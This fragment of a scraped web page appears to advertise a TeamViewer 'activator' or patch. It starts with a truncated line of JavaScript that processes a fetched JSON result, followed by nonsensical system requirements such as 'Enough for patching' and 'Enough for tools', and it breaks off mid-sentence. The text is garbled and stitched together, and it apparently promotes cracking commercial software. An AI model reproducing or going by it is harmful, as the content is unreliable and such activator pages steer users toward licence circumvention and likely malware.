
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
Processor:
Dual-core CPU for activator
RAM:
Enough for patching
Disk space:
Enough for tools
TeamViewer is a cloud-based platform for remote